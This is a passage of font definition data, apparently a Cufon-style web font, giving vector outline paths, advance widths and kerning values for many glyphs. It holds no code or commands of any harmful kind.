0,"r":10,"\"":60,"'":60,"t":15,"u":10,"v":20,"y":10,"-":10,"f":15,"o":5,",":-20,".":-20,"s":-5,":":-20,";":-20,"\\":90,"p":10,"?":60,"w":25,"\/":-10,")":-15}},{"d":"185,49v-108,0,-168,-57,-144,-158r26,-112v8,-32,-6,-67,-53,-61r34,-150v46,3,72,-17,79,-49r29,-126v20,-89,76,-134,189,-134r108,0r-35,150v-76,-12,-65,75,-80,127v-16,54,-54,93,-137,106r0,3v74,20,97,65,84,120r-26,112v-3,23,18,31,45,27r-33,145r-86,0","w":350,"k":{"C":10,"G":10,"a":10,"b":-30,"d":10,"q":10,"j":-25,"l":-10,"v":20,"y":10,"c":10,"e":10,"o":10,"w":20,"5":-10,"4":30,"9":5,"7":-5,"6":10,"3":-10}},{"d":"14,-7v0,-26,-46,-41,-46,-85v0,-65,47,-112,116,-112v58,0,104,37,104,109v0,138,-108,213,-270,221r20,-85v41,-7,76,-22,76,-48","w":236,"k":{"q":30,"j":10,"g":20,"f":20,"C":75,"G":75,"O":80,"Q":80,"T":115,"U":80,"Y":120,"a":10,"d":30,"h":30,"k":30,"i":35,"l":45,"m":30,"n":30,"r":30,"t":35,"u":40,"v":100,"y":40,"c":40,"e":40,"o":45,"V":130,"W":125,"p":10,"w":95,"5":-15,"4":65,"9":20,"7":65,"6":60,"3":-10,"8":20,"2":-10,"0":70}},{"d":"53,-388r40,-173r73,0r38,-139r129,0r-38,139r51,0r38,-139r129,0r-38,139r66,0r-40,173r-73,0r-14,52r67,0r-40,173r-74,0r-44,163r-129,0r44,-163r-51,0r-44,163r-129,0r44,-163r-65,0r40,-173r72,0r14,-52r-66,0xm248,-388r-14,52r51,0r14,-52r-51,0","w":486,"k":{"3":10}},{"d":"239,-546v-67,0,-108,-37,-108,-90v0,-71,56,-109,123,-109v67,0,107,37,107,89v0,73,-55,110,-122,110xm21,171v-55,0,-105,-9,-131,-16r30,-131v39,0,64,3,73,-35r78,-340v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v83,0,125,53,107,131r-94,404v-30,129,-105,172,-227,172","w":329,"k":{"*":20,"b":-20,"h":15,"k":15,"j":-10,"l":15,"\"":20,"'":20,"v":10,"-":-10,"o":-10,"@":-5,"\\":35,"?":15,"w":15,"\/":-20}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r347,0v173,0,267,56,267,164v0,101,-63,150,-165,173r0,4v78,19,121,58,121,132v0,148,-136,227,-325,227r-407,0xm304,-149v67,7,104,-23,103,-84v0,-40,-28,-56,-72,-52xm396,-546r-29,123v62,7,95,-22,95,-74v0,-37,-25,-53,-66,-49","w":698,"k":{"x":10,"w":15,"p":5,"\\":35,"X":5,"W":40,"V":40,"?":20,")":10}},{"d":"356,11v-77,0,-124,-35,-152,-76v-27,35,-61,65,-91,65r-153,0r121,-526v3,-22,-16,-28,-40,-24r35,-150r264,0v21,0,35,20,28,49r-42,183v94,-114,295,-94,295,99v0,150,-43,243,-84,294v-53,66,-114,86,-181,86xm360,-289v0,-44,-18,-59,-60,-65r-46,199v67,24,106,-50,106,-134","k":{"*":50,"b":-5,"]":10,"}":10,"g":10,"h":20,"k":20,"i":10,"j":10,"l":25,"m":10,"n":10,"r":10,"\"":65,"'":65,"t":10,"u":10,"v":20,"y":10,"&":-5,"-":-5,"f":10,"s":5,"z":10,"\\":80,"!":10,"p":10,"?":55,"w":20,"x":10,"\/":10,")":20}},{"d":"-44,0r33,-145v45,-6,89,-38,146,-107r-59,-107v-9,-16,-25,-17,-49,-16r29,-129v29,-15,60,-32,119,-32v75,0,111,16,137,89r21,61v37,-64,74,-115,108,-144r170,0r-35,155v-51,12,-96,51,-147,110r61,103v9,16,23,19,47,17r-28,122v-24,18,-70,33,-122,33v-103,0,-131,-58,-160,-134v-26,43,-57,82,-104,124r-167,0","w":559,"k":{"\\":50,"\/":-20,")":-20,"b":-15,"]":-20,"}":-20,"d":5,"q":5,"g":5,"h":20,"k":20,"l":15,"\"":10,"'":10,"&":10,"c":10,"e":10,"o":5,",":-20,".":-20,"s":-5,":":-20,";":-20}},{"d":"-64,49r33,-145r72,0r114,-495r-72,0r35,-150r287,0r-182,790r-287,0","w":306},{"d":"214,172v-114,0,-201,-14,-243,-34r35,-153r147,0v5,13,20,30,66,30v71,0,96,-53,107,-119v-52,41,-110,70,-183,70v-84,0,-134,-53,-114,-137r42,-180v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v83,0,125,53,107,131r-41,175v-6,27,-3,45,43,49r80,-349r238,0v11,0,17,15,15,24r-109,471v-29,124,-125,207,-354,207","w":650,"k":{"a":10,"*":15,"b":-10,"g":10,"h":20,"k":20,"l":20,"m":5,"n":5,"r":5,"\"":25,"'":25,"v":5,"&":10,"c":5,"e":5,"f":5,",":5,".":5,"s":5,"\\":60,"?":10,"w":10,"x":5}},{"d":"313,12v-190,0,-291,-107,-291,-261v0,-296,223,-518,543,-451r183,0r-59,255r-170,0r-13,-83v-7,-2,-17,-4,-35,-4v-96,0,-160,145,-164,293v-2,66,31,94,84,77r15,-68r-38,0r33,-141r335,0r-34,145v-24,-4,-40,11,-44,27r-46,199r-135,0v0,0,-5,-19,-23,-19v-27,16,-86,31,-141,31","w":718,"k":{"T":45,"U":20,"Y":55,"*":35,"b":-10,"d":-10,"q":-10,"h":20,"k":20,"l":20,"\"":45,"'":45,"v":10,"A":15,"J":10,"&":-10,"c":-10,"e":-10,"o":-10,",":15,".":15,"s":-5,"V":55,"W":55,"\\":45,"!":10,"?":40,"w":10,"X":15,"\/":10}},{"d":"454,10v-83,0,-129,-28,-127,-99v-59,62,-114,99,-191,99v-84,0,-137,-47,-114,-147r49,-214v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v83,0,125,53,107,131r-43,185v-6,27,-3,45,43,49r82,-359r238,0v11,0,17,15,15,24r-78,337v-3,20,15,28,39,24r-28,122v-34,21,-89,33,-156,33","w":660,"k":{"a":-5,"*":25,"b":-10,"]":-15,"}":-15,"g":10,"h":15,"k":15,"i":10,"j":5,"l":20,"m":5,"n":5,"r":5,"\"":40,"'":40,"t":10,"u":5,"v":20,"y":5,"-":10,"c":5,"e":5,"f":5,"o":5,",":-20,".":-20,"s":-5,":":-20,";":-20,"\\":65,"p":5,"?":20,"w":20,"\/":-10,")":-15}},{"d":"111,102r25,-107v-79,-5,-134,-18,-179,-29r43,-187r133,0v9,43,31,65,86,65v36,0,72,-15,72,-52v0,-21,-16,-31,-64,-47v-87,-29,-173,-72,-173,-179v0,-144,100,-238,260,-259r19,-81r161,0r-19,81v67,6,114,17,151,27r-40,173r-127,0v-10,-36,-25,-60,-74,-60v-48,0,-73,19,-73,50v0,22,13,29,61,45v140,49,186,100,186,190v0,130,-77,240,-262,261r-25,109r-161,0","w":571,"k":{"9":25,"8":-5,"7":20,"6":10,"3":-10,"0":10}},{"d":"239,-546v-67,0,-108,-37,-108,-90v0,-71,56,-109,123,-109v67,0,107,37,107,89v0,73,-55,110,-122,110xm142,10v-98,0,-145,-39,-121,-143r50,-218v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v83,0,125,53,107,131r-55,236v-3,23,20,27,45,24r-28,122v-34,21,-95,33,-162,33","w":358,"k":{"*":50,"]":-15,"}":-15,"d":10,"q":10,"g":10,"h":20,"k":20,"i":10,"j":10,"l":30,"m":20,"n":20,"r":20,"\"":45,"'":45,"t":15,"u":20,"v":35,"y":15,"-":10,"c":15,"e":15,"f":10,"o":10,",":-20,".":-20,"s":-5,":":-20,";":-20,"@":10,"\\":60,"p":15,"?":45,"w":30,")":-15}},{"d":"27,-375r35,-155r45,0r32,-135r258,0r-32,135r69,0r-35,155r-70,0r-40,175v-12,41,14,59,62,55r-32,141v-30,8,-70,16,-118,16v-138,0,-207,-54,-175,-190r45,-197r-44,0","w":384,"k":{"a":5,"b":-10,"d":5,"q":5,"h":5,"k":5,"l":15,"\"":15,"'":15,"&":5,"c":10,"e":10,",":-10,".":-10,":":-15,";":-15,"\\":35}},{"d":"230,12v-134,0,-227,-25,-273,-50r39,-168r135,0v10,19,29,44,79,44v40,0,72,-21,72,-64v0,-48,-74,-45,-128,-43r36,-155r65,0v53,0,74,-24,74,-59v0,-22,-17,-42,-53,-42v-35,0,-59,13,-81,37r-125,0r44,-192v62,-19,144,-32,221,-32v179,0,267,65,267,171v0,105,-54,169,-170,189r0,4v78,18,121,60,121,130v0,146,-125,230,-323,230","w":575,"k":{"\\":50,"?":25,">":-10,"<":25,"9":10,"7":20,"6":10,"0":10,")":10,"*":20,"]":10,"}":10,"\"":30,"'":30,",":-5,".":-5,"%":15}},{"d":"205,-741v108,0,168,57,144,158r-24,104v-9,32,6,67,53,61r-34,150v-46,-3,-72,17,-79,49r-31,134v-20,89,-76,134,-189,134r-108,0r33,-145v30,4,52,-6,57,-27r27,-114v12,-55,54,-92,137,-105r0,-3v-74,-20,-97,-65,-84,-121r22,-98v3,-23,-18,-31,-45,-27r35,-150r86,0","w":350},{"d":"202,-205v0,-128,75,-245,202,-245v45,0,80,17,103,46v18,-21,39,-39,54,-39r129,0r-53,237v-8,35,-2,48,18,48v43,0,111,-56,111,-179v0,-162,-122,-256,-298,-256v-168,0,-347,113,-347,353v0,213,134,300,315,300v99,0,178,-22,237,-60r62,0r-14,63v-65,39,-170,71,-285,71v-209,0,-411,-112,-411,-374v0,-277,245,-427,443,-427v204,0,387,118,387,330v0,187,-124,269,-281,269v-73,0,-113,-22,-130,-63v-28,31,-68,59,-122,59v-73,0,-120,-47,-120,-133xm394,-215v-1,26,18,36,43,31r35,-151v-54,-17,-76,56,-78,120","w":867,"k":{"x":10,"w":20,"X":20,"W":80,"V":80,"9":25,"7":40,"2":10,"1":10,"0":10,"C":5,"G":5,"T":50,"U":25,"Y":100,"a":5,"b":-10,"d":-5,"q":-5,"h":10,"k":10,"i":10,"j":10,"l":15,"t":10,"u":10,"v":25,"y":5,"A":25,"J":10,"c":-10,"e":-10,"f":10,"z":5}},{"d":"-42,0r38,-165r262,-205r-60,0r-34,51r-134,0r48,-211r512,0r-39,170r-270,205r66,0r30,-49r140,0r-47,204r-512,0","w":540,"k":{"a":5,"b":-10,"]":-5,"}":-5,"d":5,"q":5,"g":5,"h":20,"k":20,"l":20,"\"":10,"'":10,"&":5,"c":5,"e":5,",":-5,".":-5,"z":10,":":-5,";":-5,"\\":45,"\/":-10}},{"d":"-82,49r416,-790r167,0r-416,790r-167,0","w":381,"k":{"x":30,"w":35,"p":35,"9":15,"8":30,"7":-20,"6":45,"4":55,"0":20,"\/":70,"C":45,"G":45,"O":25,"Q":25,"a":75,"b":-30,"d":65,"q":65,"g":65,"i":25,"j":10,"l":-10,"m":35,"n":35,"r":35,"t":20,"u":35,"v":35,"y":30,"A":80,"J":80,"c":65,"e":65,"f":10,"o":65,"s":55,"S":10,"z":45}},{"d":"158,11v-91,0,-157,-68,-157,-197v0,-109,37,-219,109,-288v53,-51,113,-66,162,-66v56,0,98,19,126,52r15,-62r-42,0r35,-150r260,0v21,0,35,20,28,49r-111,482v-3,20,15,28,39,24r-28,122v-34,21,-87,33,-149,33v-76,0,-121,-29,-131,-79v-35,42,-88,80,-156,80xm262,-205v0,41,18,56,57,62r49,-211v-72,-13,-106,54,-106,149","w":648,"k":{"a":-5,"*":20,"b":-15,"]":-15,"}":-15,"d":5,"q":5,"g":10,"h":10,"k":10,"i":15,"j":10,"l":20,"m":10,"n":10,"r":10,"\"":30,"'":30,"t":10,"u":10,"v":25,"y":10,"-":10,"c":10,"e":10,"f":10,"o":5,",":-20,".":-20,":":-15,";":-15,"\\":20,"p":10,"?":10,"w":25,"\/":-10,")":-10}},{"d":"145,10v-98,0,-145,-39,-121,-143r90,-393v3,-23,-18,-27,-43,-24r35,-150r267,0v21,0,35,20,28,49r-111,482v-3,24,21,27,46,24r-28,122v-34,21,-96,33,-163,33","w":360,"k":{"a":-5,"*":20,"b":-15,"]":-15,"}":-15,"d":5,"q":5,"g":10,"h":10,"k":10,"i":15,"j":10,"l":20,"m":10,"n":10,"r":10,"\"":30,"'":30,"t":10,"u":10,"v":25,"y":10,"-":10,"c":10,"e":10,"f":10,"o":5,",":-20,".":-20,":":-15,";":-15,"\\":20,"p":10,"?":10,"w":25,"\/":-10,")":-10}},{"d":"301,12v-208,0,-310,-78,-310,-186v0,-104,70,-175,178,-201r0,-4v-56,-22,-81,-61,-81,-113v0,-143,149,-220,320,-220v171,0,281,73,281,179v0,82,-56,141,-147,165r0,4v67,24,98,67,98,127v0,155,-129,249,-339,249xm373,-430v36,0,57,-37,57,-74v0,-25,-12,-45,-39,-45v-36,0,-58,41,-58,78v0,23,13,41,40,41xm309,-152v47,0,71,-52,71,-97v0,-31,-14,-52,-47,-52v-47,0,-71,52,-71,97v0,31,14,52,47,52","w":658,"k":{"\\":45,"@":10,"?":20,">":-10,"<":10,"9":10,"7":15,"6":10,"5":-5,"1":5,"0":10,")":10,"*":15,"]":10,"}":10,"\"":30,"'":30,"&":-10,",":-10,".":-10,"%":15,"+":5}},{"d":"333,-73r-323,-198r32,-137r403,-177r64,0r-43,188r-196,68r0,3r160,84r-39,169r-58,0","w":444,"k":{"9":-10,"8":-10,"7":-5,"6":-5,"5":-10,"4":-10,"3":-10,"2":-10,"0":-10}},{"d":"208,-554r-96,-86r14,-60r197,0r27,146r-142,0","w":400},{"d":"-52,0r33,-145v23,2,40,-10,52,-30r203,-349v8,-18,-11,-31,-35,-26r35,-150r420,0r40,535v4,13,17,23,34,20r-33,145r-386,0r33,-145r72,0r-2,-68r-165,0v-27,55,-7,72,46,68r-33,145r-314,0xm402,-495r-91,166r99,0r-5,-166r-3,0","w":765,"k":{"C":60,"G":60,"O":60,"Q":60,"T":90,"U":60,"Y":105,"a":5,"*":115,"d":25,"q":25,"g":20,"h":30,"k":30,"i":35,"j":25,"l":40,"m":35,"n":35,"r":35,"\"":140,"'":140,"t":35,"u":35,"v":80,"y":35,"&":25,"-":55,"c":30,"e":30,"f":35,"o":35,"s":10,"z":10,"V":120,"W":100,"@":40,"\\":100,"!":10,"p":30,"?":75,"w":75,"x":10}},{"d":"76,8v-63,0,-109,-47,-109,-98v0,-67,54,-114,115,-114v63,0,109,46,109,101v0,64,-54,111,-115,111","w":234,"k":{"q":30,"C":75,"G":75,"O":80,"Q":80,"T":115,"U":80,"Y":120,"a":10,"d":30,"g":20,"h":30,"k":30,"i":35,"j":10,"l":45,"m":30,"n":30,"r":30,"t":35,"u":40,"v":100,"y":40,"c":40,"e":40,"f":20,"o":45,"V":130,"W":125,"p":10,"w":95,"5":-15,"4":65,"9":20,"7":65,"6":60,"3":-10,"8":20,"2":-10,"0":70}},{"d":"103,0r-32,-355v-1,-21,-21,-22,-44,-20r29,-129v77,-37,256,-75,260,70r5,172r3,0r101,-268r185,0r18,268r3,0v45,-86,67,-178,79,-268r214,0r-31,135v-39,106,-100,242,-243,395r-191,0r-15,-226r-3,0r-103,226r-235,0","w":874,"k":{"\\":40,"\/":30,")":20,"a":25,"b":-10,"]":10,"}":10,"d":5,"q":5,"g":10,"h":20,"k":20,"l":20,"\"":10,"'":10,"&":10,"c":10,"e":10,",":50,".":50,"z":5,":":-5,";":-5}},{"d":"-59,49r182,-790r287,0r-35,150r-72,0r-114,495r72,0r-33,145r-287,0","w":306,"k":{"C":10,"G":10,"a":10,"b":-30,"d":10,"q":10,"j":-25,"l":-10,"v":20,"y":10,"c":10,"e":10,"o":10,"w":20,"5":-10,"4":30,"9":5,"7":-5,"6":10,"3":-10}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r337,0v197,0,286,63,286,190v0,193,-148,275,-402,266r-23,99r67,0r-33,145r-394,0xm391,-538r-35,151v70,7,97,-31,98,-101v1,-38,-21,-54,-63,-50","w":691,"k":{"x":-10,"w":-10,"p":-10,"\\":30,"X":25,"W":25,"V":25,"?":10,"\/":60,")":30,"U":15,"Y":25,"a":20,"b":-20,"]":20,"}":20,"d":5,"q":5,"h":10,"k":10,"i":-10,"j":-10,"l":10,"m":-10,"n":-10,"r":-10,"\"":20,"'":20,"t":-10,"u":-10,"v":-10,"y":-10,"A":85,"J":110,"Z":15,"&":35,"c":5,"e":5,"f":-10,"o":5,",":120,".":120,"s":-5,"B":20,"D":20,"E":20,"F":20,"H":20,"I":20,"K":20,"L":20,"M":20,"N":20,"P":20,"R":20}},{"d":"97,0r33,-145v32,4,57,-4,62,-27r85,-371r-27,0r-47,120r-157,0r64,-277r684,0r-64,277r-160,0r6,-120r-23,0r-85,371v-2,10,5,27,15,27r33,0r-33,145r-386,0","w":700,"k":{"a":20,"*":-10,"b":-35,"d":20,"q":20,"g":5,"h":-5,"k":-5,"i":-10,"j":-10,"l":-5,"m":-10,"n":-10,"r":-10,"\"":-5,"'":-5,"t":-10,"u":-10,"v":-5,"y":-10,"A":65,"J":90,"Z":10,"&":85,"-":60,"c":20,"e":20,"f":-10,"o":25,",":115,".":115,"z":5,"@":10,"!":-10,"p":-10,"?":-5,"w":-5,"x":-5,"\/":50}},{"d":"-6,-202r23,-101v22,-46,63,-82,111,-82v70,0,129,49,159,-3r106,0r-25,106v-22,46,-63,77,-111,77v-69,0,-127,-49,-156,3r-107,0","w":370},{"d":"217,162r31,-135r34,0r21,-91v-34,28,-81,50,-134,50v-101,0,-166,-65,-166,-168v0,-131,37,-215,97,-281v91,-99,247,-108,313,-4v28,-42,62,-63,86,-63r169,0r-123,533v-1,17,16,29,39,24r-31,135r-336,0xm262,-216v0,47,17,63,60,69r48,-210v-65,-18,-108,56,-108,141","w":626,"k":{"p":-30,"\\":45,"@":-15,"?":5,";":-10,"\/":-50,",":-35,")":-40,"!":-5,"*":10,"b":-20,"]":-40,"}":-40,"d":-5,"q":-5,"g":-30,"h":10,"k":10,"j":-55,"l":10,"\"":10,"'":10,"f":-30,"s":-5,":":-10}},{"d":"0,-208r41,-179r271,0r-41,179r-271,0","w":295,"k":{"O":-5,"Q":-5,"T":60,"U":20,"Y":110,"d":-10,"q":-10,"h":15,"k":15,"i":-5,"l":10,"m":-5,"n":-5,"r":-5,"t":-5,"v":-5,"A":55,"J":-5,"Z":10,"s":-15,"B":10,"D":10,"E":10,"F":10,"H":10,"I":10,"K":10,"L":10,"M":10,"N":10,"P":10,"R":10,"V":80,"W":65,"p":-5,"w":-5,"x":-5,"X":60,"9":15,"7":65,"8":-5,"1":30,"2":10}},{"w":120},{"d":"7,-258r40,-175r158,0r39,-170r192,0r-39,170r157,0r-40,175r-158,0r-39,170r-192,0r39,-170r-157,0","w":521,"k":{"5":-10,"4":-5,"7":10,"6":-10,"3":30,"8":-10,"1":20,"2":10,"0":-10}},{"d":"321,12v-192,0,-299,-115,-299,-283v0,-111,47,-231,114,-307v84,-94,189,-134,301,-134v183,0,296,119,296,290v0,112,-46,229,-113,304v-82,92,-189,130,-299,130xm338,-159v29,0,51,-21,72,-71v24,-58,50,-160,50,-227v0,-44,-13,-68,-46,-68v-29,0,-51,20,-71,68v-25,58,-51,166,-51,227v0,45,13,71,46,71","w":714,"k":{"\\":40,"?":35,">":-5,"<":-10,"9":10,"8":-5,"7":15,"4":-10,"3":5,"2":15,"\/":20,")":20,"*":20,"\"":40,"'":40,",":20,".":20,"%":30,"+":-10}},{"d":"175,-310r-13,-71r88,-109r-103,94r-72,0r-22,-76r52,-44r141,10r-136,-30r-26,-55r58,-64r63,19r53,115r-35,-124r38,-55r91,0r12,71r-88,111r102,-94r72,0r23,76r-51,44r-141,-9r136,29r25,55r-53,64r-66,-18r-55,-116r35,122r-37,55r-91,0","w":413,"k":{"x":-15,"w":-20,"p":-20,"9":-5,"8":10,"7":-15,"5":-5,"4":5,"3":5,"1":-15,"T":-10,"Y":5,"a":15,"b":-30,"d":10,"q":10,"g":5,"i":-20,"j":-20,"l":-5,"m":-20,"n":-20,"r":-20,"t":-20,"u":-20,"v":-20,"y":-20,"A":90,"J":100,"c":15,"e":15,"f":-15,"o":10,"s":-10,"S":-5,"z":-10}},{"d":"35,49r0,-790r149,0r0,790r-149,0","w":179},{"d":"224,-741v75,53,147,141,147,302v0,251,-146,428,-314,488r-120,0r30,-130v104,-42,186,-199,186,-378v0,-79,-23,-125,-65,-147r31,-135r105,0","w":348},{"d":"-52,0r33,-145v26,2,39,-4,55,-19r175,-178r-98,-180v-13,-25,-18,-29,-38,-28r35,-150r366,0r-33,140r-47,0r46,98r42,-43v33,-33,15,-60,-25,-55r33,-140r337,0r-35,150v-26,-3,-41,8,-57,24r-173,176r94,177v11,22,20,30,42,28r-33,145r-368,0r31,-135r45,0r-48,-98r-39,44v-29,32,-16,59,26,54r-31,135r-335,0","w":735,"k":{"x":10,"w":50,"p":20,"@":35,"C":35,"G":35,"O":25,"Q":25,"*":-10,"b":-35,"d":20,"q":20,"g":10,"h":-5,"k":-5,"i":15,"j":15,"l":-5,"m":20,"n":20,"r":20,"t":20,"u":25,"v":55,"y":25,"&":30,"-":60,"c":30,"e":30,"f":5,"o":30,"z":5}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r399,0r-35,150r-72,0r-91,393r95,0r49,-115r165,0r-63,272r-609,0","w":625,"k":{"C":10,"G":10,"O":10,"Q":10,"T":95,"U":40,"Y":115,"a":-5,"*":100,"b":-10,"d":-5,"q":-5,"g":10,"h":15,"k":15,"i":15,"j":10,"l":20,"m":10,"n":10,"r":10,"\"":115,"'":115,"t":20,"u":15,"v":60,"y":15,"-":-10,"c":-5,"e":-5,"f":10,"o":-5,",":-5,".":-5,"V":105,"W":80,"@":10,"\\":90,"!":10,"?":70,"w":55,"x":10}},{"d":"238,-317v-98,0,-173,-56,-173,-157v0,-151,120,-236,234,-236v99,0,176,57,176,157v0,151,-122,236,-237,236xm88,34r629,-763r132,0r-629,763r-132,0xm252,-422v36,0,59,-94,59,-144v0,-25,-10,-37,-26,-37v-36,0,-59,94,-59,144v0,25,10,37,26,37xm638,10v-98,0,-173,-56,-173,-157v0,-151,120,-236,234,-236v99,0,176,57,176,157v0,151,-122,236,-237,236xm652,-95v36,0,59,-94,59,-144v0,-25,-10,-37,-26,-37v-36,0,-59,94,-59,144v0,25,10,37,26,37","w":899},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r604,0r-59,256r-155,0r-6,-94r-95,0r-30,127r146,0r-38,165r-146,0r-23,101r68,0r-33,145r-395,0","k":{"x":-10,"w":-10,"p":-10,"@":15,"\/":60,"C":5,"G":5,"a":25,"b":-30,"d":30,"q":30,"g":15,"i":-10,"j":-10,"m":-10,"n":-10,"r":-10,"t":-10,"u":-10,"v":-10,"y":-10,"A":85,"J":105,"Z":10,"&":70,"-":65,"c":30,"e":30,"f":-10,"o":30,",":90,".":90,"s":10}},{"d":"314,-406r-5,-180r27,-114r210,0r-27,114r-89,180r-116,0xm88,-406r-5,-180r27,-114r210,0r-27,114r-89,180r-116,0","w":452,"k":{"C":35,"G":35,"O":25,"Q":25,"T":-5,"a":30,"b":-40,"d":45,"q":45,"g":50,"h":-10,"k":-10,"l":-10,"v":5,"A":100,"J":110,"Z":15,"c":55,"e":55,"o":40,"s":25,"z":10,"w":5,"4":65,"7":-10,"6":20,"8":20,"1":-10,"0":20}},{"d":"163,49v-73,-53,-147,-143,-147,-302v0,-251,153,-435,314,-488r120,0r-31,135v-104,33,-185,194,-185,373v0,79,24,129,64,152r-30,130r-105,0","w":347,"k":{"w":30,"9":5,"8":20,"7":-5,"6":25,"5":-15,"4":45,"3":-10,"0":20,"C":20,"G":20,"O":10,"Q":10,"a":10,"b":-30,"d":30,"q":30,"i":10,"j":-25,"l":-10,"m":10,"n":10,"r":10,"t":15,"u":10,"v":25,"y":15,"c":30,"e":30,"o":20}},{"d":"224,12v-132,0,-220,-23,-268,-46r40,-172r138,0v9,22,23,44,74,44v43,0,74,-29,74,-77v0,-60,-93,-58,-115,-21r-146,0r102,-440r502,0r-50,217r-157,0r-9,-33r-145,0r-27,117v34,-21,77,-48,139,-48v118,0,185,66,185,178v0,183,-136,281,-337,281","w":572,"k":{"\\":30,"@":10,"?":35,">":-10,"9":15,"8":-5,"7":25,"6":10,"1":10,"0":10,"\/":10,"!":10,"*":25,"\"":25,"'":25,",":-5,".":-5,"%":25}},{"d":"-52,0r33,-145v29,4,54,-8,58,-27r81,-351v1,-19,-19,-32,-45,-27r35,-150r318,0v227,0,350,109,350,287v0,218,-139,413,-470,413r-360,0xm310,-152v125,7,189,-102,189,-268v0,-79,-32,-124,-100,-119","w":761,"k":{"T":15,"U":15,"Y":65,"*":25,"b":-10,"d":-10,"q":-10,"h":15,"k":15,"l":20,"\"":40,"'":40,"A":25,"J":5,"Z":5,"-":-10,"c":-10,"e":-10,"o":-10,",":30,".":30,"s":-5,"S":5,"V":55,"W":45,"@":-5,"\\":50,"!":10,"?":30,"X":30,"\/":25,")":10}},{"d":"281,10v-209,0,-286,-82,-286,-187v0,-135,95,-210,212,-237v-46,-174,80,-297,249,-297v52,0,101,7,116,11r171,0r-47,212r-160,0r-7,-56v-93,-2,-62,80,-23,135r58,81v15,-30,28,-62,40,-96r182,0r-23,100v-24,46,-57,93,-97,137v16,19,26,50,64,42r-33,145r-217,0r-23,-31v-56,26,-116,41,-176,41xm250,-222v0,56,56,82,120,69r-96,-134v-11,14,-24,39,-24,65","w":765,"k":{"W":60,"V":70,"9":10,"7":35,"2":-10,"T":20,"U":30,"Y":80,"a":5,"h":10,"k":10,"l":20}},{"d":"143,-585r323,198r-32,137r-403,177r-64,0r43,-188r196,-68r0,-3r-160,-84r39,-169r58,0","w":444,"k":{"9":10,"8":-10,"7":40,"6":-5,"4":-10,"3":30,"2":10,"1":10,"0":-10}},{"d":"-52,0r33,-145v30,4,53,-6,58,-27r81,-351v3,-23,-18,-31,-45,-27r35,-150r400,0r5,239r3,0r99,-239r439,0r-35,150v-30,-4,-52,6,-57,27r-81,351v-2,10,5,27,15,27r29,0r-33,145r-356,0r33,-145r39,0r73,-313r-3,0r-220,458r-145,0r-11,-458r-3,0r-73,313r55,0r-33,145r-302,0","w":962,"k":{"*":-5,"b":-30,"d":10,"q":10,"g":10,"i":10,"j":5,"m":15,"n":15,"r":15,"t":5,"u":15,"v":30,"y":15,"&":10,"-":10,"c":10,"e":10,"o":10,"z":5,"p":10,"w":30,"x":10}},{"d":"43,0r26,-113r360,-390r0,-4r-184,0r-38,65r-157,0r60,-258r540,0r-47,204r-286,496r-274,0","w":556,"k":{"\\":-10,"?":-10,">":-10,"<":20,"9":-10,"8":15,"7":-10,"6":5,"4":35,"2":-5,"1":-10,"\/":50,"#":10,"!":-10,"*":-15,"\"":-10,"'":-10,"&":45,"-":15,",":60,".":60,"%":-10}},{"d":"176,8v-107,0,-172,-17,-221,-39r40,-173r128,0v7,22,23,41,51,41v27,0,42,-19,49,-47r73,-313v2,-10,-6,-27,-16,-27r-41,0r35,-150r394,0r-35,150v-31,-4,-55,4,-61,27r-65,281v-41,178,-118,250,-331,250","w":574,"k":{"C":10,"G":10,"O":10,"Q":10,"a":30,"*":-10,"b":-30,"d":25,"q":25,"g":25,"i":15,"j":15,"m":15,"n":15,"r":15,"t":10,"u":20,"v":30,"y":20,"A":30,"J":45,"Z":10,"&":30,"-":30,"c":20,"e":20,"o":20,",":50,".":50,"s":25,"z":15,":":25,";":25,"@":15,"p":15,"w":30,"x":25,"\/":40}},{"d":"266,12v-76,0,-116,-12,-152,-12r-166,0r52,-226r174,0r12,76v40,14,110,-1,110,-44v0,-27,-19,-38,-68,-56v-89,-32,-175,-72,-175,-192v0,-172,125,-270,308,-270v70,0,113,12,146,12r138,0r-49,210r-170,0r-10,-70v-42,-14,-108,1,-108,47v0,27,19,38,46,48v155,57,207,107,207,214v0,152,-98,263,-295,263","w":572,"k":{"C":15,"G":15,"O":10,"Q":10,"T":20,"U":20,"Y":20,"a":-10,"*":20,"b":-20,"d":-5,"q":-5,"g":5,"\"":15,"'":15,"v":10,"J":-5,"Z":-5,"-":-10,"c":-5,"e":-5,"o":-10,"V":20,"W":20,"@":5,"\\":10,"!":5,"?":20,"w":10,"\/":5,")":10}},{"d":"458,10v-98,0,-145,-39,-121,-143r39,-171v7,-27,-1,-40,-48,-43r-80,347r-237,0v-11,0,-17,-15,-15,-24r75,-327v5,-24,-20,-27,-44,-24r29,-129v51,-18,98,-32,179,-32v69,0,110,37,111,95v54,-54,120,-99,199,-99v79,0,133,47,110,147r-52,224v-3,20,15,28,39,24r-28,122v-34,21,-89,33,-156,33","w":664,"k":{"a":-5,"*":40,"b":-10,"]":-15,"}":-15,"g":10,"h":20,"k":20,"i":15,"j":10,"l":25,"m":15,"n":15,"r":15,"\"":60,"'":60,"t":15,"u":10,"v":20,"y":10,"-":5,"f":20,",":-20,".":-20,"s":-5,":":-20,";":-20,"\\":80,"p":10,"?":50,"w":20,"\/":-10,")":-10}},{"d":"72,8v-61,0,-106,-46,-106,-95v0,-65,52,-111,112,-111v61,0,105,45,105,98v0,62,-52,108,-111,108xm136,-270v-61,0,-106,-46,-106,-95v0,-65,53,-111,112,-111v61,0,106,45,106,98v0,62,-53,108,-112,108","w":227,"k":{"T":20,"U":35,"Y":100,"a":10,"d":-5,"q":-5,"h":15,"k":15,"i":-10,"l":20,"m":-10,"n":-10,"r":-10,"t":-10,"u":-10,"v":-5,"y":-10,"c":-5,"e":-5,"f":-5,"o":-10,"s":-15,"V":80,"W":60,"p":-10,"w":-5,"x":-5,"5":-10,"4":-10,"9":10,"7":30,"6":-10,"3":-5,"8":10,"2":-10}},{"d":"27,